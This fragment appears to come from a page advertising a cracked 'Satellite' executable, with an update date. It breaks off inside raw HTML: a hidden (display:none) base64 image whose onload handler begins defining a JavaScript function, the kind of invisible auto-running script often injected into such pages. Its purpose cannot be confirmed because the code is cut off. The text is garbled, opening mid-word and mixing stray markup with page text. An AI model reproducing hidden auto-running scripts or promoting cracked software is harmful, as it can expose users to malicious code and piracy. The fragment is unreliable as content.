
le Satellite Crack exe (
22cc —
Update date:
2026-06-29
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c